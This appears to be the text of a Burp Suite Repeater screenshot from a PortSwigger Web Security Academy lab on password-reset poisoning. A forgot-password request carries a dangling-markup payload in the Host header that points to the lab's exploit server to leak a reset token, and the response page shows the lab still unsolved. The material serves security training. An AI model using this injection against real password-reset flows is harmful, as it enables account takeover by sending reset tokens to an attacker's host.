 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://ac901ff11f9faf2cc0b8118e00e8009a.w
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: ac901ff11f9faf2cc0b8118e00e8009a.web-security-academy.net:'<a
href="//exploit-ac671f6c1f3daf36c01111bb01ae004b.web-security-academy.net/?
3 Cookie: _lab=
46%7cMCwCFAcH%2f2RJjSiNt03WMdYhsWAtwdtMAhRFE5H15OuXtK7msQwPyWgY20YYLv6E%2bOc48wdYIUEclAqVXsm3bRz651G37yJuwb63TS
azkZEd30ZvdA%2bRnVopgqmIVMcpTCTJVX5IoKqiteql9NnfkfbQkWU1woqh%2b3jpPDB4glo40GI%3d; session=
BoE9jRVUzEWFLFIghWDhWvEJ0Y9gDxyO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://ac901ff11f9faf2cc0b8118e00e8009a.web-security-academy.net
11 Referer: https://ac901ff11f9faf2cc0b8118e00e8009a.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=R3cTRfteKed2knkTIfdGDHo9n15QZrtL&username=carlos
Response
Pretty Raw Hex Render \n
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <p>
Please check your email for details on how to recover your account.
</p>
54 </div>
55 </section>
56 </div>
57 </body>
58 </html>
59